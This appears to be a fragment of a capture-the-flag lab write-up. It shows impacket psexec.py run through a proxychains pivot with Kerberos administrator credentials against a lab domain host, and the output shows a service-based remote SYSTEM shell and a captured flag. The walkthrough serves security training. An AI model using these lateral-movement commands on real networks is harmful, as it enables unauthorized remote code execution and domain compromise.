 ┌──(root㉿kali)-[/tools/impacket-master/examples]
└─# proxychains psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -dc-ip 172.22.11.6 -codec gbk
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.26:445  ...  OK
[*] Requesting shares on XR-LCM3AE8B.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file LpqDCLji.exe
[*] Opening SVCManager on XR-LCM3AE8B.xiaorang.lab.....
[*] Creating service vSUA on XR-LCM3AE8B.xiaorang.lab.....
[*] Starting service vSUA.....
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.26:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.26:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.26:445  ...  OK
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32> type C:\Users\Administrator\flag\flag03.txt
Spoofing
flag03: flag{08bb0100-db1b-4763-8e79-ef7080133601}
先知社区